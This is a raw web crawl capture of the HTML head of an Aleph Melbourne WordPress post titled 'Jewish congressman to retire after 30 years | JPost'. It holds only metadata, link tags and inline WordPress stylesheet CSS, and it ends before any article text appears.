

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aleph.org.au/2011/11/30/jewish-congressman-to-retire-after-30-years-jpost/
body_size: 164149
content:
<!DOCTYPE html>
<html lang="en-AU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://aleph.org.au/xmlrpc.php">
		
<title>Jewish congressman to retire after 30 years | JPost &#8211; Aleph Melbourne</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="YXP3n0WuENV-jCcaZmb0xXjoeVhiABRy7A9bEQ-BcRc" />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Aleph Melbourne &raquo; Feed" href="https://aleph.org.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aleph Melbourne &raquo; Comments Feed" href="https://aleph.org.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aleph Melbourne &raquo; Jewish congressman to retire after 30 years | JPost Comments Feed" href="https://aleph.org.au/2011/11/30/jewish-congressman-to-retire-after-30-years-jpost/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aleph.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faleph.org.au%2F2011%2F11%2F30%2Fjewish-congressman-to-retire-after-30-years-jpost%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aleph.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faleph.org.au%2F2011%2F11%2F30%2Fjewish-congressman-to-retire-after-30-years-jpost%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							
			
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-jetpack-css' href='https://c0.wp.com/p/jetpack/15.4/modules/theme-tools/compat/twentysixteen.css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/paragraph/style.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/heading/style.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/image/style.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/image/theme.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{fill:currentColor;height:1.25em;min-height:24px;min-width:24px;vertical-align:text-bottom;width:1.25em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/search/style.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/search/theme.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://aleph.org.au/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
